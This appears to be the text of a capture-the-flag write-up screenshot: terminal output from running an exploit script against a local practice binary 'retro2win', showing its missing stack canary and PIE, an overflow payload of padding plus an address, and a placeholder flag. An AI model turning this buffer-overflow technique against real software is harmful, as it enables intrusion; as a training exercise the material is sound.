 root@pwnthanhlai:/mnt/e/Downloads# python3 exploit.py
[+] Starting local process './retro2win': pid 1743
[*] '/mnt/e/Downloads/retro2win'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] Switching to interactive mode
Checking cheatcode: aaaaaaaaaaaaaaaaaaaaaaaa\xb3    @!
CHEAT MODE ACTIVATED!
You now have access to secret developer tools...
FLAG: INTIGRITI{fake_flag}